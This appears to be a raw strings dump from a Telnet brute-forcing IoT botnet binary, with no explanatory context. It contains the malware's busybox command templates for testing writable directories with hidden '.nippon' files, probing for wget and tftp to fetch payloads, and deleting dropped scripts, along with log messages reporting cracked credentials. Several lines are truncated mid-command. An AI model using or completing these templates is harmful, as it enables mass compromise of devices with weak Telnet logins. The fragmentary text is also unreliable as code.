 [Cracker:Telnet] /bin/busybox echo -e '%s/dev' > /dev/.nippon; /bin/busybox cat /dev/.nippon; /bin/
/bin/busybox ECCHI\r\n
/bin/busybox echo -e '%s/dev' > /dev/.nippon; /bin/busybox cat /dev/.nippon; /bin/busybox rm /de
/bin/busybox echo -e '%s%s' > %s/.nippon; /bin/busybox cat %s/.nippon; /bin/busybox rm %s/.nipp
Task_Crack_Telnet.cpp
[Cracker:Telnet] /bin/busybox echo -e '%s%s' > %s/.nippon; /bin/busybox cat %s/.nippon; /bin/busy
\\x6b\\x61\\x6d\\x69
rm %s/.t; rm %s/.sh; rm %s/.human\r\n
kami
-ne
echo -ne '%s' %s upnp; /bin/busybox ECCHI\r\n
illegal option
timeout
Permission denied
IHCCE: applet not found
tftp: applet not found
wget: applet not found
[Cracker:Telnet] Host:%s, check got: code=%d, reason=%s
[Cracker:Telnet] Host:%s, connect using [%s:%s] failed: reason=%s
[Cracker:Telnet] Host:%s, got telnet exception: code=%d, reason=%s
[Cracker:Telnet] Host:%s, Found [%s:%s]
busybox's result not find \"ok\" field
busybox echo failed
/bin/busybox echo ok
[Cracker:Telnet] %s keep going